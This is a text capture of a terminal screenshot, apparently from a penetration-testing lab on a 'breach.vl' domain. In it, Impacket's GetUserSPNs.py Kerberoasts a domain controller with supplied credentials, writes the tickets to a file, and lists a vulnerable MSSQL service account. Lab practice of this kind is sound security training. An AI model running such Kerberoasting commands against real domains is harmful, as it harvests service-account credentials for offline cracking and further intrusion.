 root@exegol-breach:/workspace
Terminal
root@exegol-breach:~
root@exegol-breach:/workspace
[Oct 21, 2024 - 13:01:01 (CEST)] exegol-breach /workspace # GetUserSPNs.py -outputfile Kerberoastables.
txt -dc-ip "$DC_IP" "$DOMAIN"/"$USER":"$PASSWORD"
Impacket v0.13.0.dev0+20240918.213844.ac790f2b - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
Delegation
-------------------------------- --------- -------- -------------------------- --------------------
------ ----------
MSSQLSvc/breachdc.breach.vl:1433 svc_mssql 2022-02-17 11:43:08.106169 2024-10-21 13:00:28.
601167